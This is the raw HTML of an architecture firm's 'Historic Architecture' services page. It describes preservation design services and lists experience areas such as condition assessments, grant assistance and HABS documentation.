			<div class="has_ae_slider elementor-element elementor-element-9054468 e-con-full e-flex ae-bg-gallery-type-default e-con e-parent" data-id="9054468" data-element_type="container">
		<div class="has_ae_slider elementor-element elementor-element-09c3393 e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="09c3393" data-element_type="container">
				<div class="elementor-element elementor-element-2666619 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2666619" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://meadhunt.com">
			<img width="130" height="23" src="https://meadhunt.com/wp-content/uploads/MeadHuntLogo-web.png" class="attachment-full size-full wp-image-71263" alt="Horizontal-logo" />				</a>
											</div>
				</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-f87716a e-con-full e-flex ae-bg-gallery-type-default e-con e-child" data-id="f87716a" data-element_type="container">
				<div class="elementor-element elementor-element-e45a110 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e45a110" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e45a110" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79719"><a href="https://meadhunt.com/125-years-of-exceptional/" class="elementor-item menu-link">125 Years of Exceptional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-79754"><a aria-expanded="false" href="https://meadhunt.com/markets/" class="elementor-item menu-link">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79728"><a href="https://meadhunt.com/markets/aviation/" class="elementor-sub-item menu-link">Aviation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-79900"><a href="https://meadhunt.com/markets/cultural-resources/" class="elementor-sub-item menu-link">Cultural Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79729"><a href="https://meadhunt.com/markets/education/" class="elementor-sub-item menu-link">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79745"><a href="https://meadhunt.com/markets/federal/" class="elementor-sub-item menu-link">Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79882"><a href="https://meadhunt.com/markets/food-beverage/" class="elementor-sub-item menu-link">Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79743"><a href="https://meadhunt.com/markets/justice/" class="elementor-sub-item menu-link">Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79744"><a href="https://meadhunt.com/markets/renewable-energy/" class="elementor-sub-item menu-link">Renewable Energy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79887"><a href="https://meadhunt.com/markets/state-local/" class="elementor-sub-item menu-link">State &#038; Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79884"><a href="https://meadhunt.com/markets/transportation/" class="elementor-sub-item menu-link">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79886"><a href="https://meadhunt.com/markets/water/" class="elementor-sub-item menu-link">Water</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79751"><a aria-expanded="false" href="https://meadhunt.com/services/" class="elementor-item menu-link">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79752"><a href="https://meadhunt.com/services/architecture-interiors/" class="elementor-sub-item menu-link">Architecture &#038; Interiors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82225"><a href="https://meadhunt.com/services/commissioning/" class="elementor-sub-item menu-link">Commissioning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79753"><a href="https://meadhunt.com/services/construction-services/" class="elementor-sub-item menu-link">Construction Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79891"><a href="https://meadhunt.com/services/engineering/" class="elementor-sub-item menu-link">Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://meadhunt.com/services/environmental/" class="elementor-sub-item menu-link">Environmental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79742"><a href="https://meadhunt.com/services/fabrication-custom-manufacturing/" class="elementor-sub-item menu-link">Fabrication &#038; Custom Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79893"><a href="https://meadhunt.com/services/planning/" class="elementor-sub-item menu-link">Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79762"><a href="https://meadhunt.com/services/sustainability-resilience/" class="elementor-sub-item menu-link">Sustainability &#038; Resilience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79763"><a href="https://meadhunt.com/services/technology/" class="elementor-sub-item menu-link">Technology &#038; Security</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79764"><a href="https://meadhunt.com/portfolio/" class="elementor-item menu-link">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79726"><a href="https://meadhunt.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79750"><a aria-expanded="false" href="https://meadhunt.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79758"><a href="https://meadhunt.com/about/culture/" class="elementor-sub-item menu-link">Purpose &#038; Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79757"><a href="https://meadhunt.com/about/leadership/" class="elementor-sub-item menu-link">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79765"><a href="https://meadhunt.com/about/inclusion-and-belonging/" class="elementor-sub-item menu-link">Inclusion &#038; Belonging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79766"><a href="https://meadhunt.com/about/corporate-responsibility/" class="elementor-sub-item menu-link">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79756"><a href="https://meadhunt.com/about/locations/" class="elementor-sub-item menu-link">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79767"><a href="https://meadhunt.com/about/scholarship-opportunities/" class="elementor-sub-item menu-link">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79768"><a href="https://meadhunt.com/about/history/" class="elementor-sub-item menu-link">Our History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83327"><a href="https://careers.meadhunt.com/" class="elementor-item menu-link">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e45a110" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79719"><a href="https://meadhunt.com/125-years-of-exceptional/" class="elementor-item menu-link" tabindex="-1">125 Years of Exceptional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-79754"><a aria-expanded="false" href="https://meadhunt.com/markets/" class="elementor-item menu-link" tabindex="-1">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79728"><a href="https://meadhunt.com/markets/aviation/" class="elementor-sub-item menu-link" tabindex="-1">Aviation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-79900"><a href="https://meadhunt.com/markets/cultural-resources/" class="elementor-sub-item menu-link" tabindex="-1">Cultural Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79729"><a href="https://meadhunt.com/markets/education/" class="elementor-sub-item menu-link" tabindex="-1">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79745"><a href="https://meadhunt.com/markets/federal/" class="elementor-sub-item menu-link" tabindex="-1">Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79882"><a href="https://meadhunt.com/markets/food-beverage/" class="elementor-sub-item menu-link" tabindex="-1">Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79743"><a href="https://meadhunt.com/markets/justice/" class="elementor-sub-item menu-link" tabindex="-1">Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79744"><a href="https://meadhunt.com/markets/renewable-energy/" class="elementor-sub-item menu-link" tabindex="-1">Renewable Energy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79887"><a href="https://meadhunt.com/markets/state-local/" class="elementor-sub-item menu-link" tabindex="-1">State &#038; Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79884"><a href="https://meadhunt.com/markets/transportation/" class="elementor-sub-item menu-link" tabindex="-1">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79886"><a href="https://meadhunt.com/markets/water/" class="elementor-sub-item menu-link" tabindex="-1">Water</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79751"><a aria-expanded="false" href="https://meadhunt.com/services/" class="elementor-item menu-link" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79752"><a href="https://meadhunt.com/services/architecture-interiors/" class="elementor-sub-item menu-link" tabindex="-1">Architecture &#038; Interiors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82225"><a href="https://meadhunt.com/services/commissioning/" class="elementor-sub-item menu-link" tabindex="-1">Commissioning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79753"><a href="https://meadhunt.com/services/construction-services/" class="elementor-sub-item menu-link" tabindex="-1">Construction Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79891"><a href="https://meadhunt.com/services/engineering/" class="elementor-sub-item menu-link" tabindex="-1">Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://meadhunt.com/services/environmental/" class="elementor-sub-item menu-link" tabindex="-1">Environmental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79742"><a href="https://meadhunt.com/services/fabrication-custom-manufacturing/" class="elementor-sub-item menu-link" tabindex="-1">Fabrication &#038; Custom Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79893"><a href="https://meadhunt.com/services/planning/" class="elementor-sub-item menu-link" tabindex="-1">Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79762"><a href="https://meadhunt.com/services/sustainability-resilience/" class="elementor-sub-item menu-link" tabindex="-1">Sustainability &#038; Resilience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79763"><a href="https://meadhunt.com/services/technology/" class="elementor-sub-item menu-link" tabindex="-1">Technology &#038; Security</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79764"><a href="https://meadhunt.com/portfolio/" class="elementor-item menu-link" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79726"><a href="https://meadhunt.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79750"><a aria-expanded="false" href="https://meadhunt.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79758"><a href="https://meadhunt.com/about/culture/" class="elementor-sub-item menu-link" tabindex="-1">Purpose &#038; Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79757"><a href="https://meadhunt.com/about/leadership/" class="elementor-sub-item menu-link" tabindex="-1">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79765"><a href="https://meadhunt.com/about/inclusion-and-belonging/" class="elementor-sub-item menu-link" tabindex="-1">Inclusion &#038; Belonging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79766"><a href="https://meadhunt.com/about/corporate-responsibility/" class="elementor-sub-item menu-link" tabindex="-1">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79756"><a href="https://meadhunt.com/about/locations/" class="elementor-sub-item menu-link" tabindex="-1">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79767"><a href="https://meadhunt.com/about/scholarship-opportunities/" class="elementor-sub-item menu-link" tabindex="-1">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79768"><a href="https://meadhunt.com/about/history/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83327"><a href="https://careers.meadhunt.com/" class="elementor-item menu-link" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="has_ae_slider elementor-element elementor-element-1f4fb22 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex ae-bg-gallery-type-default e-con e-child" data-id="1f4fb22" data-element_type="container">
				<div class="elementor-element elementor-element-05b1013 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="05b1013" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://meadhunt.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-05b1013">Search</label>

					
					<input id="elementor-search-form-05b1013" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
					
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-52462 page type-page status-publish ast-article-single" id="post-52462" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="52462" class="elementor elementor-52462" data-elementor-post-type="page">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-efb3417 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="efb3417" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dede6f ae-bg-gallery-type-default" data-id="2dede6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a06ad1 elementor-widget elementor-widget-template" data-id="5a06ad1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="51444" class="elementor elementor-51444" data-elementor-post-type="elementor_library">
						<header class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-314e9cfc elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="314e9cfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3025a125 ae-bg-gallery-type-default" data-id="3025a125" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847a696 elementor-widget elementor-widget-heading" data-id="847a696" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Historic Architecture</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-bdaba82 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="bdaba82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1948e63b ae-bg-gallery-type-default" data-id="1948e63b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4937c elementor-widget elementor-widget-text-editor" data-id="0f4937c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Historic Architecture projects must balance historic character while providing modern functionality. Our team of architectural historians, historic architects, and engineers can help you achieve that balance by recommending design solutions and appropriate treatments that retain a building’s historic significance. Our expertise includes documentation, condition assessments, compliance with <em>Secretary of the Interior’s Standards for the Treatment of Historic Properties</em>, planning and reuse studies, and comprehensive design and construction documents.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8a2a39 ae-bg-gallery-type-default" data-id="a8a2a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-379541b6 elementor-widget elementor-widget-heading" data-id="379541b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Experience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7e920301 ae-acf-repeater-layout-grid elementor-widget elementor-widget-ae-acf-repeater" data-id="7e920301" data-element_type="widget" data-settings="{&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;layout_mode&quot;:&quot;grid&quot;}" data-widget_type="ae-acf-repeater.default">
				<div class="elementor-widget-container">
											<div data-pid="52462" data-wid="7e920301" class="ae-acf-repeater-widget-wrapper ae-masonry-"> 
												<div class="ae-acf-repeater-wrapper">
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Adaptive Reuse Studies</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Agency Coordination</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Capital Budget Planning Assistance</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Code & Infrastructure Upgrades</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Community Engagement</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Condition Assessments</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Design Charrettes</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">Grant Assistance</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
															</div>
						</div>
											<div class="ae-acf-repeater-item">
							<div class="ae-acf-repeater-inner">
																<div class="ae_data elementor elementor-51023">
																			<div data-elementor-type="wp-post" data-elementor-id="51023" class="elementor elementor-51023" data-elementor-post-type="ae_global_templates">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-797e1cd elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="797e1cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dbe2b8 ae-bg-gallery-type-default" data-id="5dbe2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51c628 elementor-widget elementor-widget-ae-custom-field" data-id="a51c628" data-element_type="widget" data-widget_type="ae-custom-field.default">
				<div class="elementor-widget-container">
					
		<div class="cf-type-text ae-cf-wrapper">
								<span class="ae-element-custom-field-label">
					-				</span>
					<div class="ae-element-custom-field">HABS Documentation</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
